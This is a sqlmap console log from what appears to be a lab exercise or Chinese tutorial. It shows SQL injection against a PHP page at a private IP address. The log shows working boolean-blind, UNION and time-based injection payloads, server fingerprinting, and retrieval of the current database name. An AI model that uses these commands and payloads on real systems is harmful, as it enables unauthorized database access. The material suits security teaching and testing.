 D:\Vstart50\tools\注入检测\sqlmap>python sqlmap.py -u http://10.0.0.133:91/sql.php?id=1 --current-db
1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:54:52
[22:54:53] [INFO] resuming back-end DBMS 'mysql'
[22:54:53] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 3677=3677
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x3a7563783a,0x56665871586a7469564b,0x3a77656c3a),NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1 AND SLEEP(5)
---
[22:54:53] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[22:54:53] [INFO] fetching current database
[22:54:53] [WARNING] reflective value(s) found and filtering out
current database: 'abc'
2 当前数据库为'abc'库
[22:54:53] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org
'?' character. Please, find proper character representation inside corresponding output files.
[22:54:53] [INFO] fetched data logged to text files under 'D:\Vstart50\tools\????\sqlmap\output\10.0.0.133'
[*] shutting down at 22:54:53